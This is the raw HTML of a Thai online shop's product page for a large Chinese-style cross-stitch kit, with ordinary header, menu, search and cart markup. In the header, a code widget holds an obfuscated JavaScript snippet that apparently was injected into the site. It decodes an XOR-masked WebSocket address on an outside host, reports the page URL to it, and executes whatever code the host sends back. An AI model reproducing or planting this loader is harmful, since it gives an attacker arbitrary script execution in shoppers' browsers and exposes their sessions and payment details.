				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-1149 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-normal product-variation-style-horizontal kadence-cart-button-normal elementor-default elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="1149" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697ddc9d4df04">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="697ddc9d4df04" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="1149" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697ddc9d55ddf">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="697ddc9d55ddf" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		
	<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://pinnshop.com/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/shop/" itemprop="url" ><span>Shop</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/" itemprop="url" ><span>งานปักครอสติช</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" itemprop="url" ><span>ชุดคิทสำหรับปักครอสติช Kits</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/" itemprop="url" ><span>Cross Stitch Kits with Themes</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" itemprop="url" ><span>ลายสไตล์จีน Chinese &amp; Oriental</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">58-B : วิมานเมฆ</span></div></nav></div><div id="product-1149" class="entry content-bg entry-content-wrap product type-product post-1149 status-publish first instock product_cat-cross-stitch-kits product_cat-chinese-oriental product_cat-feng-shui product_tag-305 product_tag-1766 product_tag-1753 product_tag-323 product_tag-2829 product_tag-1754 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<style>#pg-thumbnails-1149 .thumb-wrapper{max-width:16%;}@media all and (max-width: 767px){#pg-thumbnails-1149 .thumb-wrapper{max-width:16%;}}</style><div class="ksk-gallery kad-light-gallery kt-layout-above kt-md-layout-above kt-sm-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images"><div class="product_image" style="max-width:465px;"><div id="pg-main-1149" class="kadence-product-gallery-main kadence-ga-splide-init kb-splide splide kt-carousel-arrowstyle-blackonlight" style="" data-speed="7000" data-animation-speed="500" data-product-id="1149" data-vlayout="false"  data-animation="false" data-auto="false" data-auto-height="false" data-arrows="false" data-gallery-items="1" data-zoom-type="window" data-visible-captions="false" data-zoom-active="false" data-thumb-show="6" data-md-thumb-show="6" data-sm-thumb-show="6" data-thumbcol="1" data-sm-thumbcol="1" data-layout="above" data-md-layout="above" data-sm-layout="above" data-thumb-width="20" data-md-thumb-width="20" data-sm-thumb-width="20" data-thumb-gap="4" data-md-thumb-gap="4" data-sm-thumb-gap="4" data-thumb-center="false" data-thumb-hover="false"><div class="splide__track"><ul class="splide__list"><li class="splide__slide woo-main-slide"><a href="https://pinnshop.com/wp-content/uploads/2020/12/58-B.jpg"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" data-description="" title="58-B"><img width="465" style="width: 465px" data-thumb="https://pinnshop.com/wp-content/uploads/2020/12/58-B-77x77.jpg" class="attachment-shop-single skip-lazy" data-caption="" title="58-B" data-zoom-image="https://pinnshop.com/wp-content/uploads/2020/12/58-B.jpg" height="465" src="https://pinnshop.com/wp-content/uploads/2020/12/58-B-465x465.jpg" alt="58-B" srcset="https://pinnshop.com/wp-content/uploads/2020/12/58-B-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/58-B-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/58-B-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/58-B-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/58-B-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/58-B-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/58-B-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/58-B-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/58-B.jpg 1000w" sizes="(max-width: 465px) 100vw, 465px" /></a></li></ul></div></div><!-- main --></div></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">58-B : วิมานเมฆ</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>4,600.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h4>ชื่อภาพ : วิมานเมฆ</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ปักบนผ้าครอสติช : 14 ct</li>
<li>ขนาดภาพ : 43 นิ้ว X 23 นิ้ว</li>
<li>Stitch count : 600 x 320</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
<p class="stock in-stock">มีสินค้าอยู่ 5</p>

	
	<form class="cart" action="https://pinnshop.com/product/%e0%b8%a7%e0%b8%b4%e0%b8%a1%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a1%e0%b8%86/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697ddc9d5b083">จำนวน 58-B : วิมานเมฆ ชิ้น</label>
	<input
		type="number"
				id="quantity_697ddc9d5b083"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1149" class="single_add_to_cart_button button alt">หยิบใส่ตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">58-B</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" rel="tag">ชุดคิทสำหรับปักครอสติช Kits</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" rel="tag">ลายสไตล์จีน Chinese &amp; Oriental</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" rel="tag">ฮวงจุ้ย Feng Shui</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://pinnshop.com/product-tag/%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%aa%e0%b8%95%e0%b8%b4%e0%b8%8a/" rel="tag">ครอสติช</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%aa%e0%b8%95%e0%b8%b4%e0%b8%8a%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%ae%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b8%e0%b9%89%e0%b8%a2/" rel="tag">ครอสติชเสริมฮวงจุ้ย</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a1%e0%b8%87%e0%b8%84%e0%b8%a5/" rel="tag">ภาพมงคล</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b8%88%e0%b8%b5%e0%b8%99/" rel="tag">ลายจีน</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%a7%e0%b8%b4%e0%b8%a1%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a1%e0%b8%86/" rel="tag">วิมานเมฆ</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%ae%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b8%e0%b9%89%e0%b8%a2/" rel="tag">ฮวงจุ้ย</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						คำอธิบาย					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>คำอธิบาย</h2>

